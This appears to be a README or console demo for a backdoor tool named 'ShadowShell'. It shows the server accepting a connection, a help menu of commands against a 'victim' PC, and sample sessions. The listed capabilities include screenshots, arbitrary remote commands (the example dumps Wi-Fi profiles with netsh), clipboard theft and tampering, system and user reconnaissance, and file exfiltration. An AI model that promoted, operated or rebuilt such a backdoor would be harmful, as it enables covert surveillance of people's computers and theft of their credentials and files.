 ShadowShell
[*] Server Started. Port -> 1660
[*] Wait For Connection...
[!] Found Connection From 127.0.0.1
127.0.0.1:12128> help
Help:
Screen -> Take Screenshot From The Victim Computer.
Command -> Send Command (Like Command Netsh Wlan Show Profiles), Warning! -> Never Use Input And Output Command (Like Ne
tsh Or Date).
Exit -> Stop Socket Connection.
Getclip -> Get Clipboard Data (If Clipboard == Clear, Program Show Nothing :-)).
Clearclip -> Clear Clipboard Data.
Setclip -> Set Clipboard Data (Like Setclip 1234).
Sysinfo -> Get Vicitim Pc Info.
Getuser -> Get Current Vicitim Pc User.
Path -> Get Current Backdoor Directory.
Chdir -> Change Backdoor Directory.
Check -> Check Connection.
Get -> Get File From Vicitim.
127.0.0.1:12128> getclip
[*] data -> shell
SHADOW SHELL
127.0.0.1:12128> clearclip
[+] Clipboard Data Cleared Successfully.
127.0.0.1:12128> getuser
[*] User -> Shz2020
127.0.0.1:12128> echo haha :-)
X_X What?. Enter Help Command Too See Commands.
127.0.0.1:12128> command echo haha :-)